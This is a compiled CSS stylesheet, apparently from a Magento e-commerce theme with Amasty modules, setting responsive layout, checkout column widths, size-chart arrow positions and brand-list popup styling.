@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-customer-review.view .product-media {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.sender .field.sender {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.recipients .field.name {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(50% - 12.5px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .logo {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .amtheme-icons-container .account-icon {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-header-icon:not(:last-child) {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .col.comment {
    padding-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-left: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar-sorter .sorter-label:after {
    margin-right: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    padding-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    border-left: 1px solid #dfdedd;
  }
}
@media all and (min-width: 1024px), print {
  .page-layout-3columns .main {
    width: calc(100% - 185px - 185px - 2% * 2);
    display: inline-block;
    clear: none;
    float: none;
  }
  .page-layout-3columns .sidebar-main {
    float: left;
  }
  .page-layout-3columns .sidebar-additional {
    float: right;
    clear: right;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item {
    width: 50%;
  }
  /* phpcs:ignore Magento2.Less.AvoidId.IdSelectorUsage */
  #checkout.am-checkout.-modern.-layout-1column .authentication-wrapper {
    min-width: 300px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper {
    flex: inherit;
    width: calc(50% - 7px);
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    width: 50%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date {
    padding-right: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    padding-left: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title {
    background: #eeeeee;
    color: #363636;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title > .amcheckout-icon {
    background: none;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal {
    width: 15%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals {
    margin-left: auto;
    width: 40%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title {
    border: none;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty {
    max-width: 20%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes,
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    display: inline-block;
    vertical-align: top;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes {
    box-sizing: border-box;
    padding-right: 10px;
    width: 45%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    width: 55%;
  }
  .amcheckout-main-container.-modern.-layout-2columns {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column {
    margin: 0;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main {
    float: left;
    width: calc(100% - (380px + 60px));
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar {
    float: right;
    transition: all .3s ease;
    width: 380px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky {
    max-height: 100vh;
    overflow: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-seal {
    font-size: 12px;
    max-width: 265px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary {
    background: #ffffff;
    border: 1px solid #d4d4d4;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar {
    margin-bottom: 20px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout {
    float: none;
    width: 70%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title {
    background: #f9f9f9;
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal {
    width: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals {
    margin-left: 0;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options {
    background: #ffffff;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment {
    display: block;
    width: 100%;
  }
  .amcheckout-sticky-stopper {
    display: block;
    height: 0;
    margin: 0;
    padding: 0;
    visibility: hidden;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns {
    display: flex;
    justify-content: space-between;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-column {
    width: 32%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-seal {
    font-size: 12px;
    margin: auto;
    max-width: 66%;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title {
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper {
    flex: auto;
    width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods {
    min-width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker ~ .ui-datepicker-trigger {
    margin: 0;
    position: absolute;
    right: 7px;
    top: 7px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .checkout-payment-method .amcheckout-trust-seal {
    max-width: 66%;
  }
  .amtabs-accordion-view .product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-measure {
    flex-basis: 52%;
    margin: 0 auto;
    max-width: 610px;
    min-height: 379px;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-sizes {
    flex-basis: 48%;
  }
  .amtab-grid-wrapper.-small .amtab-table-container {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-small .amtab-step {
    max-width: 190px;
  }
  .amtab-grid-wrapper.-small .amtab-img {
    position: absolute;
  }
  .amtab-grid-wrapper.-small .amtab-measure > .amtab-title {
    margin: 0 0 32px;
  }
  .amtab-grid-wrapper.-small .amtab-steps-container {
    height: 100%;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-img {
    left: 16%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) {
    left: 58%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    max-width: 51px;
    width: 5vw;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) {
    top: 16%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 100px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) {
    top: 19.3%;
    right: 20px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) {
    top: 47.5%;
    left: -10px;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) {
    right: 0;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-img {
    left: 18%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) {
    right: 24px;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) {
    top: 20%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) {
    right: -20px;
    bottom: 85px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) {
    top: 25.5%;
    right: 24px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) {
    top: 46.4%;
    left: 0;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
    width: 50px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amgdprcookie-groups-modal .amgdprcookie-form {
    padding: 0 20px;
  }
  .checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap {
    left: unset;
    margin-left: unset;
    width: 21%;
  }
  .-slick-arrows-hover .slick-list,
  .-slick-arrows-always .slick-list {
    max-width: calc(100% - 60px * 2);
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    font-size: 90px;
    padding: 10px;
  }
  .amrelated-pack-item.-narrow .product-reviews-summary {
    margin: 0 auto 5px;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    width: 820px;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    padding: 0 35px 0 0;
  }
  .amrelated-product-info .amrelated-image-container .amrelated-image-container {
    padding: 0 25px 0 35px;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    text-align: left;
  }
  .amslider .slide {
    flex-basis: auto;
    margin: 0 20px 20px 0;
    max-width: 32%;
  }
  .filter-options-content .am-filter-price {
    width: 43%;
  }
  .amslider-container.am-swiper-slider {
    width: 85%;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 7px 7px 0;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 30px;
    width: inherit;
  }
  .ambrands-list-popup {
    position: absolute;
    width: 600px;
    height: 415px;
    border-radius: 3px;
    background: #fff;
    box-shadow: 0 2px 7px rgba(131, 136, 141, 0.13), 0 10px 15px rgba(131, 136, 141, 0.13);
    opacity: 0;
    transition: all .5s ease;
    pointer-events: none;
  }
  .ambrands-menu-item:hover .ambrands-list-popup,
  .ammenu-item:hover .ambrands-list-popup {
    display: block;
    opacity: 1;
    pointer-events: auto;
  }
  .ambrands-list-container {
    display: flex;
    height: 100%;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    display: block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px 14px 0;
    min-width: calc(((36px + 12px) * 4) + (14px * 2));
    width: calc(((36px + 12px) * 4) + (14px * 2));
    height: 100%;
    background: #fbfbfb;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    display: inline-flex;
    margin: 0 6px 12px;
  }
